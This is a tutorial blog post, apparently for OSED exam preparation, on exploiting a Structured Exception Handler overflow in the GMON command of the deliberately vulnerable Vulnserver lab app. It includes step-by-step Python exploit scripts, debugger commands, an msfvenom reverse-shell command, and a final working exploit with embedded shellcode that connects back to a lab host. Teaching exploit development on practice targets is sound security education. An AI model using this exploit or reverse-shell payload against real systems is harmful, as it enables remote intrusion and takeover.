Windows Exploit Development Part 2: Structured Exception Handler (SEH) Overflow
Introduction
Hello! Today I will showcasing how to exploit a Structured Exception Handler (SEH) overflow in Windows. This is to help myself and others prepare for the OSED exam.
I will be exploiting an SEH overflow in the GMON command in Vulnserver.
- Exploit Machine: Kali Linux 2022
- Debugging Machine: Windows 10
- Vulnerable Software: Download here
What is a Structured Exception Handler (SEH)?
An exception handler is a piece of code that provides a way to “handle” error conditions. Below is the structure for a simple exception handler:
try:
    # try to run this code

except:
	# run me if an error occurs
Windows has a default exception handler in case the programmer does not create one of their own. It looks something like the following:
SEH is implemented as a linked list that chains together different exception handlers. Each element is 8 bytes in size (contains two 4 byte pointers).
This list is called an “Exception Registration Record” and contains two fields:
- The Next field (NSEH) that points to the next Exception Registration Record structure in the list
- The handler field (SEH) that points to the current handler to handle the exception
The last element in the list is the default exception handler. It points to the value 0xFFFFFFFF.
Below is an excellent SEH Chain diagram from Security Sift:

Exploiting SEH Overflows
When an exception occurs (such as when a buffer overflow happens) the SEH is pushed onto the stack at ESP+8.
Ok, but how can we actually exploit this?
We can write past the end of the buffer and overwrite both fields of the SEH structure. We can overwrite the SEH field with a pointer to a “POP POP RETN” instruction.
This will effectively return code execution to the top of the stack (which will be the NSEH field). Now we are executing the instruction pointer to by NSEH. This is typically a “jump forward” instruction that jumps to an area of memory that contains our shellcode!
I understand this all sounds complicated. But exploiting SEH is not too different than exploiting a vanilla buffer overflow. Check out the resources at the end of this post for a more in-depth explanation of SEH
General steps for exploiting SEH overflows
Thankfully, you don’t need to understand Windows SEH at a deep level in order to exploit it. SEH overflows aren’t that different than vanilla buffer overflows.
Here are the general steps:
- Fuzz the input buffer and cause a crash
- Find the offset to the SEH structure
- Overwrite the SEH field with pop/pop/ret
- Overwrite the NSEH field with a jump forward instruction
- Add NOP sled and shellcode
- Exploit and win!
Installing the vulnerable application
Download Vulnserver from the project’s GitHub repo and execute the vulnserver.exe file. The server looks like this when it is running:
Vulnserver also includes the source code in the vulnserver.c file. You can read this to become familiar with the implementation and to practice manual code auditing.
Trigger an overflow
The first step is to fuzz the application and cause a crash. We will be attacking the GMON parameter.
I found that a payload of 4000 bytes was sufficient.
Below is my initial proof of concept:
#!/usr/bin/env python3

import sys
import socket

ipaddr = "192.168.190.139"
port = 9999
size = 4000

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ipaddr, port))

buf = b"A" * size

print("[+] Sending buffer of size", len(buf))
s.send(b"GMON /" + buf)

data = s.recv(1024)
print(data)

s.close()
On the Windows machine, attach WinDbg to the vulnserver.exe process.
On Kali, save and run the exploit. I named mine poc.py.
$ python3 poc.py
[+] Sending buffer of size 4000
b'Welcome to Vulnerable Server! Enter HELP for help.\n'
This will cause an “Access violation” error in the debugger. Press g to continue execution.
Notice that the instruction pointer (eip) is overwritten with our A’s!
Awesome! Time to find out how many bytes it takes to overwrite the SEH chain.
I like using msf-pattern_create and msf-pattern_offset to accomplish this.
Replace our current buffer with the pattern generated below:
$ msf-pattern_create -l 4000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3A
[...snip...]
Restart vulnserver and throw the new proof-of-concept at it. We see that EIP is overwritten
with the value 356f4534.
Use msf-pattern_offset to find out the exact offset.
$ msf-pattern_offset -l 4000 -q 356f4534
[*] Exact match at offset 3554
We find that it takes 3554 bytes to overwrite SEH. Since NSEH is directly before it on the stack, we need to subtract 4 bytes so we can overwrite NSEH as well.
Here is what the update POC looks like:
#!/usr/bin/env python3

import sys
import socket

ipaddr = "192.168.190.139"
port = 9999
size = 4000

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ipaddr, port))

buf = b"A" * 3550
buf += b"BBBB"      # NSEH
buf += b"CCCC"      # SEH
buf += b"D" * (size - len(buf))

print("[+] Sending buffer of size", len(buf))
s.send(b"GMON /" + buf)

data = s.recv(1024)
print(data)

s.close()
Finding POP/POP/RET
We need to overwrite SEH with a pointer to the instructions POP r32, POP r32, RET (where r32 is any 32-bit general purpose register). When searching for an address, we need to choose a module that does not have SafeSEH, ASLR, DEP, or Rebase enabled. Furthermore, the address cannot have any bad characters in it (like null bytes).
A great extension to accomplish both of these tasks is mona.py, however I could not get it to work in my install of WinDbg.
Rather, I used the narly extension and the find-ppr.py Python script from epi052. Before we can run Python inside WinDbg, we need to install the pykd extension. I’ve previously written on how to install pykd and won’t go over it again here.
With all our tools in place we can look for suitable DLLs. Enter the following inside WinDbg:
.load narly
!nmod

The essfunc DLL is perfect - it has no security features and no bad characters!

Now use the find-ppr.py script to search for POP/POP/RET instructions inside essfunc.dll. Note that the only bad character to filter out is the NULL byte (’\x00’):
.load pykd
!py C:\Tools\find-ppr.py -m essfunc -b 00
The script found 10 usable gadgets! We can use any, but I selected the first address listed for simplicity ("\xB3\x11\x50\x62").
Here is our new buffer:
buf = b"A" * 3550		# junk
buf += b"BBBB"			# NSEH
buf += b"\xB3\x11\x50\x62"	# SEH - essfunc.dll 0x625011b3: pop eax; pop eax; ret
buf += b"D" * (size - len(buf)) # Padding to trigger overflow
Let’s confirm this works by setting a breakpoint at address 0x625011b3 in WinDbg. If all goes according to plan, we should land in our B’s (NSEH).
bp 0x625011b3
g
u eip L3

Press t three times to single step over the POP/POP/RET instructions and land in the B’s (0x42) that overwrote NSEH.
Jump forward
The instruction pointer is now inside NSEH (the four Bs). We want to jump forward a few bytes and land in our padding (the Ds). We will eventually replace this memory space with our shellcode.
To land in this memory area, we need to jump forward 6 bytes. The opcode for this is EB 06. Since the opcode is only two bytes, and NSEH is four bytes, we need an additional two bytes of junk.
Update the buf variable:
buf = b"A" * 3550		# junk
buf += b"\xEB\x06\x90\x90"	# NSEH - jump 0x6 bytes forward
buf += b"\xB3\x11\x50\x62"	# SEH - essfunc.dll 0x625011b3: pop eax; pop eax; ret
buf += b"D" * (size - len(buf)) # Padding to trigger overflow

Restart the server and set a breakpoint at 0x625011b3. Single step with t over the POP/POP/RET instructions and into the jmp instruction. Notice where we land:

We land in our placeholder D’s! This is were we would like to place our shellcode. Most shellcode is at least 350 bytes, so we need at least that much space on the stack.
Determine this by subtracting EIP from the stack base. We can find the stack base by examining the Thread Environment Block (TEB) structure.
!teb
r @eip
? 00a50000 - @eip

There is only 44 bytes of space left! Not enough for our shellcode!
You can see in the above picture that we do not have enough space. The ???? values indicate that
the memory region is no longer on the stack.
Using address 0x00a50000 as an example, let’s see where it is in memory:
!address 00a50000

This is labelled as PAGE_NOACCESS so we cannot place our shellcode here :(
So, what can we do if we do not have enough room for our shellcode?
Finding where to place our shellcode
We need to find a good area to put our shellcode. The easiest option is to place it at the beginning of our buffer and return execution back to it.
There are two ways to do this:
- Search the memory region with an egg and egghunter
- Jump backwards to the start of our buffer
The second technique is simpler so we will do that. In a later post, I will show how to use an egghunter.
How far back do we need to jump?
I used the WinDbg search command to find the end of our buffer.
s -b 0 L?80000000 41 41 EB 06
Then, I subtracted 3550 bytes from the found address to get close to the start. We do not need an exact offset since we will pad the start of the buffer with NOPs.
The new POC (not the dummy shellcode):
#!/usr/bin/env python3

import sys
import socket

ipaddr = "192.168.190.139"
port = 9999
size = 4000

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ipaddr, port))

shellcode = b"X" * 500

buf = b"\x90" * (3550 - len(shellcode))
buf += shellcode
buf += b"\xEB\x06\x90\x90"      # NSEH
buf += b"\xB3\x11\x50\x62"      # SEH - essfunc.dll 0x625011b3: pop eax; pop eax; ret""
buf += b"\xE9\x1D\xF2\xFF\xFF"  # jump backwards 3550 bytes to NOP sled""
buf += b"D" * (size - len(buf))

print("[+] Sending buffer of size", len(buf))
s.send(b"GMON /" + buf)

data = s.recv(1024)
print(data)

s.close()
Exploiting vulnserver
Everything is in place for our exploit! Time to generate real shellcode and replace the dummy shellcode.
Generate a reverse shell:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.190.137 LPORT=4444 -b "\x00" -f python -v shellcode
Start a netcat listener on port 4444 for the callback
$ nc -nlvp 4444
Here is the final exploit code:
#!/usr/bin/env python3

import sys
import socket

ipaddr = "192.168.190.139"
port = 9999
size = 4000

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ipaddr, port))

# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.190.137 LPORT=4444 -b "\x00" -f python -v shellcode
shellcode =  b""
shellcode += b"\xbf\xef\x81\xaf\x9f\xda\xdd\xd9\x74\x24\xf4"
shellcode += b"\x5e\x2b\xc9\xb1\x52\x83\xc6\x04\x31\x7e\x0e"
shellcode += b"\x03\x91\x8f\x4d\x6a\x91\x78\x13\x95\x69\x79"
shellcode += b"\x74\x1f\x8c\x48\xb4\x7b\xc5\xfb\x04\x0f\x8b"
shellcode += b"\xf7\xef\x5d\x3f\x83\x82\x49\x30\x24\x28\xac"
shellcode += b"\x7f\xb5\x01\x8c\x1e\x35\x58\xc1\xc0\x04\x93"
shellcode += b"\x14\x01\x40\xce\xd5\x53\x19\x84\x48\x43\x2e"
shellcode += b"\xd0\x50\xe8\x7c\xf4\xd0\x0d\x34\xf7\xf1\x80"
shellcode += b"\x4e\xae\xd1\x23\x82\xda\x5b\x3b\xc7\xe7\x12"
shellcode += b"\xb0\x33\x93\xa4\x10\x0a\x5c\x0a\x5d\xa2\xaf"
shellcode += b"\x52\x9a\x05\x50\x21\xd2\x75\xed\x32\x21\x07"
shellcode += b"\x29\xb6\xb1\xaf\xba\x60\x1d\x51\x6e\xf6\xd6"
shellcode += b"\x5d\xdb\x7c\xb0\x41\xda\x51\xcb\x7e\x57\x54"
shellcode += b"\x1b\xf7\x23\x73\xbf\x53\xf7\x1a\xe6\x39\x56"
shellcode += b"\x22\xf8\xe1\x07\x86\x73\x0f\x53\xbb\xde\x58"
shellcode += b"\x90\xf6\xe0\x98\xbe\x81\x93\xaa\x61\x3a\x3b"
shellcode += b"\x87\xea\xe4\xbc\xe8\xc0\x51\x52\x17\xeb\xa1"
shellcode += b"\x7b\xdc\xbf\xf1\x13\xf5\xbf\x99\xe3\xfa\x15"
shellcode += b"\x0d\xb3\x54\xc6\xee\x63\x15\xb6\x86\x69\x9a"
shellcode += b"\xe9\xb7\x92\x70\x82\x52\x69\x13\x6d\x0a\xcf"
shellcode += b"\x6a\x05\x49\x2f\x7c\x8a\xc4\xc9\x14\x22\x81"
shellcode += b"\x42\x81\xdb\x88\x18\x30\x23\x07\x65\x72\xaf"
shellcode += b"\xa4\x9a\x3d\x58\xc0\x88\xaa\xa8\x9f\xf2\x7d"
shellcode += b"\xb6\x35\x9a\xe2\x25\xd2\x5a\x6c\x56\x4d\x0d"
shellcode += b"\x39\xa8\x84\xdb\xd7\x93\x3e\xf9\x25\x45\x78"
shellcode += b"\xb9\xf1\xb6\x87\x40\x77\x82\xa3\x52\x41\x0b"
shellcode += b"\xe8\x06\x1d\x5a\xa6\xf0\xdb\x34\x08\xaa\xb5"
shellcode += b"\xeb\xc2\x3a\x43\xc0\xd4\x3c\x4c\x0d\xa3\xa0"
shellcode += b"\xfd\xf8\xf2\xdf\x32\x6d\xf3\x98\x2e\x0d\xfc"
shellcode += b"\x73\xeb\x3d\xb7\xd9\x5a\xd6\x1e\x88\xde\xbb"
shellcode += b"\xa0\x67\x1c\xc2\x22\x8d\xdd\x31\x3a\xe4\xd8"
shellcode += b"\x7e\xfc\x15\x91\xef\x69\x19\x06\x0f\xb8"

buf = b"\x90" * (3550 - len(shellcode))
buf += shellcode
buf += b"\xEB\x06\x90\x90"      # NSEH
buf += b"\xB3\x11\x50\x62"      # SEH - essfunc.dll 0x625011b3: pop eax; pop eax; ret""
buf += b"\xE9\x1D\xF2\xFF\xFF"  # jump backwards 3550 bytes to NOP sled""
buf += b"D" * (size - len(buf))

print("[+] Sending buffer of size", len(buf))
s.send(b"GMON /" + buf)

data = s.recv(1024)
print(data)

s.close()

Restart vulnserver and do NOT attach WinDbg. The debugger sometimes interferes with our shellcode.
Run the final POC. You should have a shell!
Further Reading
- Windows Exploit Development – Part 6: SEH Exploits by Security Sift
- The Basics of Exploit Development 2: SEH Overflows by Andy Bowden of Coalfire
- Part 3: Structured Exception Handler (SEH) by FuzzySecurity